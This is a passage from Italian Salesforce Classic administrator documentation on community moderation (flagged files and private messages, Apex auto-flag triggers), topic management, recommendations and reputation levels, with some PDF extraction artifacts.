Per visualizzare il contenuto segnalato in Gestione comunità, rimuovere le segnalazioni ed eliminare post o commenti:

**•** "Modera feed comunità"

E

"Gestisci comunità" O "Crea e imposta comunità"

E

# <span id="page-3239-0"></span>Moderazione dei file nella comunità

I moderatori di una comunità possono esaminare ed eseguire operazioni sull'elenco File segnalati ovvero l'elenco dei file che i membri della comunità hanno segnalato come inappropriati. I titolari o responsabili dei gruppi possono visualizzare le segnalazioni e prendere provvedimenti sui file dei propri gruppi.

I membri della comunità potrebbero pubblicare file inappropriati perché contenenti informazioni sensibili o contenuti che potrebbero risultare offensivi. Gli altri membri della comunità possono segnalare questi file per la revisione. I file segnalati sono contrassegnati da una bandierina arancione. Il numero accanto al contrassegno indica quante persone hanno segnalato l'elemento.

I moderatori possono esaminare ed eliminare i file di qualsiasi comunità a cui hanno accesso.

All'interno di un gruppo in una comunità, i titolari e i responsabili possono esaminare e rimuovere i flag sui file dei gruppi di cui sono titolari e che gestiscono se l'opzione Consenti ai membri di segnalare contenuti è abilitata per le loro comunità. Se l'opzione Consenti ai membri di segnalare contenuti è disabilitata in una comunità, solo i moderatori possono segnalare gli elementi e visualizzare gli elementi segnalati.

Se la propria comunità utilizza un modello basato sul Generatore di comunità, il nodo **File segnalati** in Gestione comunità non verrà visualizzato nemmeno se l'opzione Consenti ai membri di segnalare contenuti è abilitata. Per visualizzare il nodo **File segnalati**, selezionare Mostra tutte le impostazioni in Gestione comunità dalla pagina **Preferenze**.

**1.** Dalla comunità, fare clic su nell'intestazione globale.

I membri della comunità che dispongono dell'autorizzazione "Crea e imposta comunità" possono accedere a Gestione comunità anche dalla pagina Tutte le comunità nelle impostazioni dell'organizzazione.

- **2.** Fare clic su **Moderazione** > **File segnalati** per visualizzare l'elenco dei file segnalati.
- **3.** Dalla colonna Azione, selezionare **Elimina segnalazioni** o **Elimina** dal menu a discesa, a seconda se si desidera confermare che il file è inappropriato e deve essere eliminato o che il file è stato segnalato per errore.

È possibile fare clic su  $\mathbb{Q}$  per visualizzare in anteprima il file senza lasciare la pagina.

**4.** Se richiesto, fare clic su **OK**.

In alternativa, è possibile moderare direttamente all'interno del contesto della propria comunità rimuovendo le segnalazioni o eliminando il contenuto nella pagina dei dettagli del file.

Suggerimento: Se si desidera ricevere un messaggio email ogni volta che un elemento della propria comunità viene segnalato, selezionare la casella di controllo **Segnala un elemento come inappropriato** nella pagina Impostazioni email di Chatter.

### VEDERE ANCHE:

[Panoramica sulla moderazione nelle comunità](#page-3233-0) [Abilitazione degli utenti alla segnalazione di elementi nella comunità](#page-3234-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare la pagina dei dettagli dei file, rimuovere i flag ed eliminare i file:

**•** "Modera file comunità"

Per visualizzare i file segnalati in Gestione comunità, rimuovere le segnalazioni ed eliminare i file:

**•** "Modera file comunità"

E

"Gestisci comunità" O "Crea e imposta comunità"

E
# Moderazione dei messaggi privati nella comunità

I moderatori e i responsabili della comunità possono esaminare ed eseguire azioni su un elenco di messaggi Chatter privati che i membri della comunità hanno contrassegnato come inappropriati o come spam.

⊕

Importante: Tenere presente le seguenti limitazioni:

- **•** Per visualizzare il contenuto di un messaggio privato ed eliminarlo, è necessario disporre dell'autorizzazione "Gestisci messaggi Chatter".
- **•** Per rimuovere un flag da un messaggio privato, utilizzare l'API.
- **•** Non è possibile contrassegnare messaggi privati inviati da comunità di cui non si è membri o nelle quali non è stata attivata la funzione di contrassegno per gli utenti.
- **•** Non è possibile contrassegnare messaggi privati nell'organizzazione interna, in Salesforce1 o nei portali partner e cliente.

Sono disponibili diversi metodi per monitorare i messaggi segnalati nelle comunità:

**•** Utilizzare un rapporto Approfondimenti preconfigurato con il pacchetto Cruscotti digitali di Comunità Salesforce.

Il rapporto Approfondimenti di Gestione comunità consentirà di tenere traccia delle tendenze e di restare sempre aggiornati sugli attacchi di spam dei messaggi privati nella comunità. È possibile visualizzare l'utente che ha inviato il messaggio, la data di invio e l'utente che ha contrassegnato il messaggio. Tenere presente che non è possibile visualizzare il contenuto del messaggio privato, eliminarlo o rimuovere il flag da Gestione comunità. Per informazioni dettagliate sul pacchetto, vedere [Generazione di rapporti sulle](#page-3264-0) [comunità con il pacchetto Cruscotti digitali e Approfondimenti](#page-3264-0).

**•** Creare il rapporto.

Creare innanzitutto un tipo di rapporto personalizzato utilizzando Comunità come oggetto principale e Controlli comunità come oggetto secondario. Creare quindi un rapporto utilizzando il nuovo tipo di rapporto personalizzato e aggiungere un filtro di campi per Tipo oggetto controllato impostato su Messaggio di Chatter.

- **•** Eseguire una query sui messaggi contrassegnati utilizzando l'API.
- Suggerimento: Se si desidera ricevere un messaggio email ogni volta che viene segnalato un messaggio privato della comunità, selezionare l'opzione **Segnala un elemento come inappropriato** nella pagina Notifiche per email di Chatter. Per ricevere le notifiche per email, è inoltre necessario disporre delle autorizzazioni "Modera feed comunità" e "Gestisci messaggi di Chatter".

#### VEDERE ANCHE:

[Panoramica sulla moderazione nelle comunità](#page-3233-0)

[Linee guida per eliminare i messaggi Chatter degli utenti](#page-3321-0)

[https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex\\_chattermessage\\_triggers.htm](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_chattermessage_triggers.htm)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Impostazione di trigger Apex per la segnalazione di elementi

I trigger consentono di creare una logica di moderazione avanzata personalizzata che segnala automaticamente elementi presenti nella comunità.

Suggerimento: Questa operazione può essere eseguita nell'interfaccia utente. La maggior parte delle comunità non necessita di trigger di moderazione personalizzati. Le regole e i criteri di moderazione possono essere creati direttamente in Gestione comunità. Per ulteriori informazioni, vedere [Creazione dei criteri di moderazione per la comunità.](#page-3236-0)

L'uso dei trigger per segnalare automaticamente gli elementi consente di moderare la comunità in background. I flag sono visibili **solo** ai moderatori. È possibile visualizzare i flag nel feed Post segnalati nella pagina Gestione comunità, eseguire query sui flag nell'API o utilizzare tipi di rapporti personalizzati per creare rapporti sugli elementi segnalati, sulle persone i cui elementi vengono segnalati più di frequente e altro ancora.

Durante la creazione dei trigger, prestare attenzione ai seguenti punti:

- **•** Creare Apex dopo l'inserimento dei trigger in FeedItem, FeedComment, ChatterMessage o ContentDocument.
- **•** Definire i criteri che, se soddisfatti, creano un record NetworkModeration (flag), con FeedComment, FeedItem, ChatterMessage o ContentDocument come controllante.

Esempio: Questo trigger segnala automaticamente i post nella comunità che contengono*BadWord*.

```
trigger autoflagBadWord on FeedItem (after insert) {
   for (FeedItem rec : trigger.new) {
        if (!<CommunityId>.equals(rec.networkScope))
           continue;
        if (rec.body.indexOf('BadWord') >= 0) {
           NetworkModernation nm = new NetworkModeration (entityId=rec.id,
visibility='ModeratorsOnly');
           insert(nm);
        }
   }
}
```
Un trigger di questo tipo sui commenti avrebbe questo aspetto.

```
trigger autoflagBadWord on FeedComment (after insert) {
   for (FeedComment rec : trigger.new) {
       if (!<CommunityId>.equals(rec.networkScope))
           continue;
        if (rec.commentBody.indexOf('BadWord') >= 0) {
           NetworkModeration nm = new NetworkModeration(entityId=rec.id,
visibility='ModeratorsOnly');
           insert(nm);
        }
```
#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare i trigger:

**•** "Modifica tutti i dati"

} }

VEDERE ANCHE: <https://www.salesforce.com/developer/docs/api/>

# <span id="page-3242-0"></span>Organizzazione delle comunità Self-Service con gli argomenti

# Organizzazione delle comunità Self-Service con gli argomenti

Gli argomenti sono disponibili in tutte le comunità. Tuttavia, quando si imposta una comunità self-service con il modello Napili, è possibile utilizzare la pagina Gestione comunità per indicare rapidamente ai membri i principali argomenti di navigazione e in primo piano.

Nella pagina Gestione comunità è possibile scegliere gli argomenti di navigazione per offrire una mappa coerente della comunità, e gli argomenti in primo piano per evidenziare le conversazioni più popolari in quel momento. All'interno della comunità, gli argomenti creati dai membri consentono agli utenti di organizzare reciprocamente le informazioni, creando un'esperienza personalizzata che ottimizza la partecipazione alla comunità.

In una comunità self-service, il modello Napili specifica il layout e la struttura degli argomenti di navigazione, in primo piano e creati dai membri. Di seguito sono riportati esempi grafici di ogni tipo di argomento in una comunità attiva.

Suggerimento: per aggiungere argomenti di navigazione e in primo piano ad altri tipi di comunità, gli sviluppatori Apex possono utilizzare la [classe ConnectApi.ManagedTopics](https://www.salesforce.com/us/developer/docs/apexcode/Content/apex_connectapi_output_managed_topic.htm) in una pagina Visualforce.

## Argomenti di navigazione

Su ogni pagina di una comunità self-service, gli argomenti di navigazione sono disponibili dal menu Argomenti in alto a sinistra.



Quando i visitatori scelgono un argomento di navigazione, l'immagine del banner selezionato per l'argomento appare nella parte superiore della pagina.



## Argomenti in primo piano

Gli argomenti in primo piano sono accessibili dal corpo della pagina iniziale della comunità. Le immagini in miniatura selezionate per gli argomenti in primo piano identificano gli argomenti in modo univoco. Queste miniature appaiono solo sulla pagina iniziale. Nella parte superiore di tutte le pagine degli argomenti in primo piano appare il banner predefinito specificato nel Generatore di comunità.



## Argomenti creati dai membri

Quando pubblicano delle domande, i membri della comunità creano degli argomenti utilizzando hashtag nel corpo della pagina o digitando testo nella casella dei suggerimenti sugli argomenti riportata sotto. In Imposta, è necessario abilitare le autorizzazioni "Assegna argomenti" e "Crea argomenti" per gli utenti di comunità.



Se gli argomenti suggeriti non sono corrispondenze adeguate per il post, i membri possono semplicemente fare clic per eliminarli.

Suggerimento: Gli argomenti creati dai membri sono accessibili mediante la ricerca o possono essere evidenziati come argomenti in primo piano nella pagina Gestione comunità.

VEDERE ANCHE:

[Impostazione degli argomenti di navigazione](#page-3245-0) [Impostazione degli argomenti in primo piano](#page-3246-0) [Gestione degli argomenti nelle comunità](#page-3246-1)

# <span id="page-3245-0"></span>Impostazione degli argomenti di navigazione

Gli argomenti di navigazione forniscono punti di accesso coerenti alle aree principali della comunità a cui spesso le persone ritornano. Se la propria organizzazione utilizza le categorie di dati, i responsabili della comunità aggiungono gli attuali articoli Salesforce Knowledge con tali categorie a ogni pagina di navigazione dell'argomento. Se le categorie di dati non sono abilitate, gli amministratori aggiungono gli articoli a ogni argomento utilizzando l'API REST Chatter.

- **1.** Da Imposta, immettere *Argomenti per gli oggetti* nella casella Ricerca veloce, quindi selezionare **Argomenti per gli oggetti** e abilitare gli argomenti per tutti i tipi di articoli che si desidera includere.
	- Nota: L'abilitazione degli argomenti disabilita i tag pubblici sugli articoli. L'operazione non influisce sui tag personali.
- **2.** Dalla comunità, fare clic sull' nell'intestazione globale.
- **3.** Fare clic su **Argomenti** > **Argomenti di navigazione**.
- **4.** Nella casella di testo a destra, immettere un nome di argomento e fare clic su **Aggiungi**.
- **5.** Se la propria organizzazione utilizza le categorie di dati, passare il mouse sul nome dell'argomento di navigazione e fare clic su ... Selezionare un gruppo di categorie di dati, quindi le categorie da aggiungere all'argomento e fare clic su **Aggiungi articoli e chiudi finestra**.
	- Importante: Questa procedura consente di aggiungere solo gli articoli correnti a un argomento. Per aggiungere nuovi articoli, tornare a Gestione comunità e ripetere la procedura precedente.
- **6.** Passare il mouse sul nome di un argomento e fare clic su **e**. Fare clic su **Carica immagine banner** e selezionare un'immagine da visualizzare lungo il bordo superiore della pagina dell'argomento.

Le immagini banner vengono ridimensionate fino a 1400 x 180 pixel. Per evitare distorsioni, creare file di immagine con queste dimensioni.

- **7.** Ripetere i passaggi da 4 a 6 per creare più argomenti di navigazione per la comunità fino a un massimo di 25, quindi fare clic su **Salva**.
- Suggerimento: Per modificare rapidamente gli argomenti di navigazione esistenti, passare il mouse sopra un nome di argomento ed eseguire una di queste operazioni:
- **•** Per spostare un argomento in alto o in basso, fare clic sulle frecce a sinistra.
- **•** Per rinominare o rimuovere un argomento, modificare l'immagine del banner o rimuovere gli articoli assegnati, fare clic su  $\mathscr{D}$ .

#### VEDERE ANCHE:

[Organizzazione delle comunità Self-Service con gli argomenti](#page-3242-0) [Gestione degli argomenti nelle comunità](#page-3246-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per accedere alla pagina Gestione comunità:

**•** "Gestisci comunità" OPPURE

> "Crea e imposta comunità"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

Per impostare gli argomenti di navigazione:

**•** "Crea argomenti" E

"Modifica argomenti"

Per aggiungere articoli agli argomenti:

**•** "Visualizza categorie di dati"

E

"Lettura" per i tipi di articoli correlati

# <span id="page-3246-0"></span>Impostazione degli argomenti in primo piano

Gli argomenti in primo piano mettono in evidenza le conversazioni più attuali e popolari della comunità. Cambiarli regolarmente per fare in modo che i membri della comunità siano sempre aggiornati e coinvolti.

- **1.** Dalla comunità, fare clic sull' nell'intestazione globale.
- **2.** Fare clic su **Argomenti** > **Argomenti in primo piano**.
- **3.** Dal menu pop-up a destra, selezionare un argomento di navigazione o creato da un membro da mettere in primo piano. Fare clic su **Aggiungi**.

Suggerimento: utilizzando l'API REST Chatter, è possibile creare argomenti in primo piano univoci, separati da quelli di navigazione o creati dai membri.

4. Passare il mouse sul nome di un argomento e fare clic su  $\mathscr{D}$ . Fare clic su **Carica miniatura** e selezionare un'immagine che rappresenti l'argomento in primo piano nella pagina iniziale della comunità.

Le miniature vengono ridimensionate fino a 250 x 250 pixel. Per evitare distorsioni, creare file di immagine con queste dimensioni.

**5.** Ripetere i passaggi da 3 e 4 per creare più argomenti in primo piano per la comunità fino a un massimo di 25, quindi fare clic su **Salva**.

Per modificare rapidamente gli argomenti in primo piano esistenti, passare il mouse sopra un nome di argomento ed eseguire una di queste operazioni:

- **•** Per spostare gli argomenti in alto o in basso, fare clic sulle frecce a sinistra.
- **•** Per rinominare o eliminare gli argomenti, o per modificarne le immagini in miniatura, fare clic su .

#### <span id="page-3246-1"></span>VEDERE ANCHE:

[Organizzazione delle comunità Self-Service con gli argomenti](#page-3242-0) [Gestione degli argomenti nelle comunità](#page-3246-1)

# Gestione degli argomenti nelle comunità

## AUTORIZZAZIONI UTENTE



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per accedere alla pagina Gestione comunità:

**•** "Gestisci comunità" OPPURE

> "Crea e imposta comunità"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

Per impostare gli argomenti in primo piano:

**•** "Modifica argomenti"

## EDIZIONI

nibile nelle versioni: force Classic

nibile nelle versioni: **prise Edition Performance Edition**, **Unlimited Edition** e **loper Edition** 

Man mano che il numero di argomenti cresce in una comunità, è importante gestirli con cura per migliorare la fruibilità. In Gestione comunità, è possibile creare, unire, rinominare ed eliminare gli argomenti in un'unica, comoda posizione.

- **1.** Dalla comunità, fare clic sull' nell'intestazione globale.
- **2.** A sinistra, fare clic su **Argomenti** > **Gestione argomenti**.
- **3.** Eseguire una delle seguenti operazioni:
	- **•** Per creare un argomento (spesso prevedendo di unire allo stesso gli argomenti già esistenti), fare clic su **Nuovo**.
	- **•** Per combinare gli argomenti esistenti, fare clic su **Unisci**.

L'unione di un argomento reindirizza automaticamente gli hashtag esistenti nei post. Se si unisce un argomento di navigazione o in primo piano, il tipo di argomento, l'immagine e le relazioni dei sottoargomenti vengono eliminati.

**Per rinominare o eliminare un argomento, fare clic su**  $\mathcal{D}$ **.** 

Suggerimento: Se l'argomento che si desidera rinominare o eliminare non è visualizzato, eseguire una ricerca o fare clic su **Mostra di più** sotto l'elenco degli argomenti.

#### VEDERE ANCHE:

[Organizzazione delle comunità Self-Service con gli argomenti](#page-3242-0) [Impostazione degli argomenti di navigazione](#page-3245-0) [Impostazione degli argomenti in primo piano](#page-3246-0)

# Aggiunta o rimozione di argomenti dagli articoli

È possibile aggiungere più argomenti di tipo diverso agli articoli o rimuoverli in base alle esigenze della comunità.

- **1.** Dalla comunità, fare clic sull' nell'intestazione globale.
- **2.** Fare clic su **Argomenti** > **Gestione articoli**.
- **3.** Selezionare un gruppo di categorie di dati seguito da una categoria specifica.
- **4.** Fare clic su un articolo, quindi digitare per assegnare argomenti o fare clic su quelli esistenti per rimuoverli.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per accedere alla pagina Gestione comunità:

**•** "Gestisci comunità" OPPURE

"Crea e imposta comunità"

Per aggiungere o rimuovere argomenti:

**•** "Crea argomenti"

# Traduzione dei nomi degli argomenti nelle comunità (Beta)

È possibile indicare nomi univoci, specifici della lingua per gli argomenti di navigazione e in primo piano, personalizzando l'esperienza per le versioni internazionali delle comunità.



- **1.** Da Imposta, immettere *Traduci* nella casella Ricerca veloce, quindi selezionare **Traduci**.
- **2.** Selezionare la Lingua nella quale si sta traducendo.
- **3.** Per Componente di impostazione selezionare **Argomento gestito**.
- **4.** Nella colonna Nome comunità, espandere una comunità per visualizzare i nomi degli argomenti principali.
- **5.** Fare doppio clic nella colonna Traduzione nome argomento per immettere nomi specifici della lingua per gli argomenti di navigazione e in primo piano (vengono tradotti solo quei nomi di argomento).

# Personalizzazione dei consigli nelle comunità

È possibile creare consigli per favorire la partecipazione nella comunità, incoraggiando gli utenti a guardare video, partecipare a corsi di formazione e altro ancora. I consigli possono essere modificati in Gestione comunità, dove sono supportati nei feed nell'app browser mobile Salesforce1 e in qualsiasi comunità che utilizzi la versione Summer '15 o successiva del modello Napili.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Consigli** > **Consigli**.
- **3.** Fare clic su **Nuovo**.
- **4.** Compilare i seguenti campi:
	- **•** Nome—Immettere un nome per il consiglio in Gestione comunità. Il nome non apparirà nella comunità.
	- **•** Immagine—Fare clic su **Carica immagine** per includere un'immagine nel consiglio.
	- **•** Titolo—Se necessario, immettere un'intestazione da visualizzare sopra l'immagine.
	- **•** Descrizione—Immettere un testo dettagliato che suggerisca le operazioni da eseguire agli utenti.
	- **•** Testo pulsante—Immettere un'etichetta per il pulsante nel consiglio.
	- **•** https://—Immettere l'URL che verrà aperto dal pulsante.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per tradurre termini:

**•** "Visualizza impostazione e configurazione"

E

Essere designati come traduttori

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per accedere alla pagina Gestione comunità:

**•** "Gestisci comunità" OPPURE

> "Crea e imposta comunità"

**•** Abilitato—Se questa opzione è selezionata, il consiglio è attivo e appare nelle comunità.

Se è disabilitata, i consigli che esistono nei feed nell'app browser mobile Salesforce1 non vengono rimossi ma non vengono visualizzati nuovi consigli. Nelle comunità che utilizzano la versione Summer '15 o successiva del modello Napili, i consigli disabilitati non vengono più visualizzati.

Nell'app browser mobile Salesforce1, i consigli appaiono direttamente nel feed. Nelle comunità che utilizzano la versione Summer '15 o successiva del modello Napili, i consigli per impostazione predefinita appaiono sul lato destro della pagina iniziale. I consigli non appaiono nelle altre comunità.

Suggerimento: per rimuovere un consiglio già esistente, in Gestione comunità, fare clic su **Consigli** > **Consigli** e sul nome del consiglio. Nella parte inferiore della sezione dei dettagli del consiglio, fare clic su **Elimina**.

È possibile destinare i consigli a determinati tipi di pubblico. Per creare e gestire i tipi di pubblico per i consigli in Winter '16, utilizzare l'API REST Chatter o ConnectApi.Recommendations in Apex.

VEDERE ANCHE:

[Aggiornamento del modello della comunità](#page-3221-0) <http://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/> <http://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/>

# <span id="page-3249-0"></span>Come favorire la partecipazione con i livelli di reputazione

## Panoramica sulla reputazione

La reputazione di un utente nella comunità corrisponde direttamente a quanto l'utente è attivo. Più post, commenti e condivisioni effettua più alto sarà il suo livello di reputazione.

Il livello di reputazione viene visualizzato nella propria pagina del profilo e quando si passa il mouse sul proprio nome. La reputazione è visibile ad altri membri della comunità, che in questo modo sanno quanto l'utente è influente. Quando si entra a far parte di una comunità, il livello di reputazione è il più basso. Diventando gradualmente più attivi nella comunità, gli utenti guadagnano punti e il livello di reputazione aumenta. Gli incrementi dei livelli della reputazione vengono pubblicati nel feed. In altre parole, dal momento che altre persone riconoscono la partecipazione e la condivisione delle conoscenze dell'utente, la sua credibilità e la sua influenza aumentano.

L'amministratore definisce le attività che consentono di guadagnare punti, nonché il numero di punti da assegnare per ciascuna azione.

Le azioni predefinite che incrementano il livello di reputazione sono:

La reputazione aumenta con:

- **•** Invio
- **•** Commento
- **•** Esprimere il "Mi piace" per un post o commento
- **•** Condividere un post
- **•** Altri condividono i post dell'utente
- **•** Altri commentano i post dell'utente
- **•** Altri esprimono il "Mi piace" per i post o commenti dell'utente

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Menzionare qualcuno
- **•** Essere menzionati
- **•** Porre una domanda
- **•** Rispondere a una domanda
- **•** Ricevere una risposta
- **•** Contrassegnare una risposta come migliore
- **•** Altre persone contrassegnano la risposta come migliore
- **•** Confermare qualcuno per le sue conoscenze di un argomento
- **•** Essere confermati per le proprie conoscenze di un argomento

#### VEDERE ANCHE:

[Abilitazione della reputazione nella comunità](#page-3250-0) [Impostazione dei livelli di reputazione](#page-3252-0) [Impostazione dei punti per la reputazione](#page-3253-0) [Come viene calcolata la mia reputazione nella comunità?](#page-3254-0)

# <span id="page-3250-0"></span>Abilitazione della reputazione nella comunità

Abilitare la reputazione nella comunità in modo che venga riconosciuta e premiata la partecipazione dei membri.

Uno strumento efficace per un responsabile comunità è la capacità di assegnare un riconoscimento ai singoli membri per la loro partecipazione, in quanto i responsabili comunità sanno che riconoscimenti e una sana concorrenza, normalmente, si traducono in un maggior impegno da parte dei membri. L'abilitazione della reputazione consente di attivare un sistema di punti e una serie di livelli di reputazione predefiniti nella comunità. Un responsabile comunità può personalizzare etichette e valori dei punti dalla pagina Gestione comunità.

I membri cominciano ad accumulare punti eseguendo le azioni a cui sono stati assegnati valori di punti. Quando un membro supera la soglia massima dei punti di un livello, viene promosso al livello successivo. I membri della comunità possono vedere i rispettivi livelli di reputazione sul proprio profilo e passando il mouse sul proprio nome. I punti totali sono anche visualizzati nei profili dei membri.

Nota: Quando si abilita la Reputazione, l'influenza in Chatter viene rimossa dalla sezione Contributo della pagina del profilo.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
